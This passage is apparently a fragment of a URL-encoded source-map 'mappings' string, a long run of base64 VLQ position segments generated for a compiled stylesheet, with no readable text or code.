WAEC%2CGASA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAfF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAAnBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BEACA%2CUAAA%3B%3BAA7BL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAW%2CsBAAX%3B%3BAAtCL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BEACvC%2C2BAAA%3B%3BAAIH%2CYAhID%2CgBAqEA%2CSAAQ%2CMA2DN%3BAAAD%2CYA%5C%2FHD%2CgBAoEA%2CSAAQ%2CMA2DN%3BEACA%2CUAAA%3B%3BAACA%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BAADD%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BEACC%2CeAAA%3B%3BAAFF%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BAALJ%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BEACC%2CiBAAA%3B%3BAANL%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BAAPL%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3B%3BAA3IT%2CYAAC%2CgBAoJA%3BAAnJD%2CYAAC%2CgBAmJA%3BEACC%2CwBAAA%3B%3BAAGF%2CYAAC%2CgBACA%3BEACC%2CwBAAA%3B%3BAA7gBH%2CYAkhBC%2CmBACC%3BEACC%2CaAAA%3B%3BAACA%2CYAHF%2CmBACC%2CUAEE%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAA3hBJ%2CYAgiBC%2CiBACC%3BEACC%2C0BAAA%3B%3BAAIF%2CYAAC%2CgBACA%3BEACC%2CcAAA%3B%3BAAIF%2CYAAC%2CgBAEA%3BAADD%2CYAAC%2CgBACA%3BEACC%2C8BAAA%3B%3BAAGF%2CYAAC%2CgBACA%2CkBAAiB%3BEAChB%2CiBAAA%3B%3BAA8RH%2CgBAvBmC%2CwBAAuB%3BEAExD%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%3BIACnB%2CcAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CsBAAA%3B%3BEANH%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%2CgBAKnB%2CEAAC%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEATJ%2CYAAC%2CqBACA%2CsBAWC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CmBAAA%3B%3B%3BAAqBL%2CgBAdkC%2CuBAAuB%3BEACxD%2CYAAY%2CqBACX%2CsBACC%3BIACC%2C2BAAA%3B%3BEAHH%2CYAAY%2CqBACX%2CsBACC%2CqBAEC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CsBAAA%3B%3B%3BAAiBL%2CgBAVkC%3BEACjC%2CYAAY%2CqBACX%2CsBACC%2CQAAO%3BIACN%2CWAAA%3B%3B%3BAAMJ%2CYACC%2C0BACC%3BEACC%2CwBAAA%3B%3BAAHH%2CYAMC%3BEAIC%2CyBAAA%3B%3BAAVF%2CYAMC%2CqBACC%2CMAAK%3BEACJ%2C0BAAA%3B%3BAARH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%3BEACZ%2CkBAAA%3B%3BAAdH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%3BEACJ%2CqBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%3BEACA%2C4BAAA%3B%3BAADD%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%2COAEA%3BEACC%2CuBAAA%3B%3BAArBN%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMASJ%3BEACC%2CcAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2C0BAAA%3B%3BAA5BL%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAkBZ%2CMAAK%2CKAAK%3BEACT%2CgBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3B%3BAC31BJ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3B%3B%3B%3B%3B%3B%3BACkFR%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BICwHrC%2CyBAAA%3B%3BEDrHA%2CcAAe%2CuBAAsB%3BICqHrC%2C4BAAA%3BIDnHI%2CQAAA%3B%3B%3BAEgER%2CwBAnB%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAC7ChB%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BAC5KnB%2CYAJJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAClB%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CYARJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%3BEACA%2CgBAAA%3B%3BAACA%2CYAVL%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%2CMAEC%3BEACA%2CkBAAA%3B%3BAAON%2CYAAC%2CcACA%3BEACC%2CUAAA%3B%3BAAKH%2CQAAQ%2CiBAKP%3BEAHC%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAKP%2CMAEC%3BEALA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAWP%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAIA%2CmBAHsD%3BEAGtD%2CQAnBM%2CiBAWP%3BIAME%2CgBAAA%3B%3B%3BAAGA%2CQApBK%2CiBAWP%2COAQE%2CMACC%2CIAAI%3BEACJ%2CiBAAA%3B%3BAAID%2CQAzBK%2CiBAWP%2COAaC%2COACE%3BAACD%2CQA1BK%2CiBAWP%2COAaC%2COAEE%2CIAAI%3BEACJ%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAED%2CQAhCK%2CiBAWP%2COAaC%2COAQE%3BAACD%2CQAjCK%2CiBAWP%2COAaC%2COASE%3BEACA%2CyBAAA%3BEACA%2CQAAQ%2CeAAR%3B%3BAAnCJ%2CQAAQ%2CiBAuCP%2COAAM%3BEACL%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAGD%2CeAAe%3BUA5CR%2CiBA6CN%3BIACC%2C6BAAA%3BIACA%2CuBAAA%3B%3B%3BAA%5C%2FCH%2CQAAQ%2CiBAmDP%2COACC%3BEAlDA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAmDP%2COAKC%3BEACC%2CiBAAA%3B%3BAAQA%2CQAjEK%2CiBAmDP%2COAKC%2CYASE%3BEA%5C%2FGH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED4FG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1GH%2CQAmCO%2CiBAmDP%2COAKC%2CYASE%2CUApGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYASE%2CUCvFF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD2FE%2CQAxEI%2CiBAmDP%2COAKC%2CYASE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAAGF%2CQAhFK%2CiBAmDP%2COAKC%2CYAwBE%3BEA9HH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED2GG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAzHH%2CQAmCO%2CiBAmDP%2COAKC%2CYAwBE%2CUAnHF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYAwBE%2CUCtGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD0GE%2CQAvFI%2CiBAmDP%2COAKC%2CYAwBE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAA5FL%2CQAAQ%2CiBAsGP%3BEApGC%2CyBAAA%3BEACA%2CeAAA%3BEAsGA%2CiBAAA%3B%3BAAzGF%2CQAAQ%2CiBA2GP%2COACC%3BEA1GA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBA2GP%2COAKC%3BEACC%2CWAAA%3B%3BAAEC%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%3BEAGA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAALD%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAMA%2CEAAC%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3B%3BAAKA%2CQArIE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACE%2COAAO%2CKACL%3BAADY%2CQArIb%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACiB%2COAAO%2CSACpB%3BEACD%2CUAAA%3BEACA%2CWAAA%3B%3BAArBJ%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CQAnJE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%2CKAME%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAIF%2CQAzJG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAsCC%2CQACA%2COAAM%3BEACL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3B%3BAAGF%2CQApKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%3BAADD%2CQArKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3BEACA%2CiBAAA%3B%3BAACA%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%2CEASE%3BAAAD%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%2CEASE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEAEA%2CSAAA%3B%3BAApLR%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%3BEA%5C%2FLA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%2CMAEC%3BEAjMD%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQAWL%3BEAzMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgNP%2CgBACC%3BEA%5C%2FMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAA%2BNA%2CQAlOM%2CiBAiOP%2CeACE%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAGA%2CQAvOK%2CiBAiOP%2CeAKE%2CMACC%3BEACA%2CcAAA%3B%3BAAMJ%2CcAAe%2CcAAc%3BEAC5B%2CqBAAA%3B%3BAAKC%2CqBADD%2CQACE%3BAACD%2CqBAFD%2CQAEE%3BAACD%2CqBAHD%2CQAGE%3BEAGA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CqBATF%2CQACE%2CUAQC%3BAAAD%2CqBATF%2CQAEE%2CWAOC%3BAAAD%2CqBATF%2CQAGE%2COAMC%3BEA1SH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3